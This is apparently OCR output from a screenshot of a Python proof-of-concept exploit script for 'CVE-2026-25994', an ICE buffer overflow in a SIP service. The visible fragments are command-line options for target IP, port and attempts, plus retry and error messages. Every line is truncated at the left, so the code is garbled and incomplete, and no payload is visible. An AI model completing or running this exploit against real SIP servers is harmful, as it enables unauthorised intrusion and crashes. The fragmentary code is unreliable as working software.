
cted error: {e}")

ll pause between attempts

cted after several attempts.")

 is running with ICE enabled (version <= 2.16).")

Parser(description="PoC CVE-2026-25994 - ICE Buffer Overf
"--ip", default=DEFAULT_TARGET_IP,

"Target IP (default: {DEFAULT_TARGET_IP})")

"--port", type=int, default=DEFAULT_TARGET_PORT,

"SIP port (default: {DEFAULT_TARGET_PORT})")

"--attempts", type=int, default=3,

Number of attempts (default: 3)")

port, args.attempts)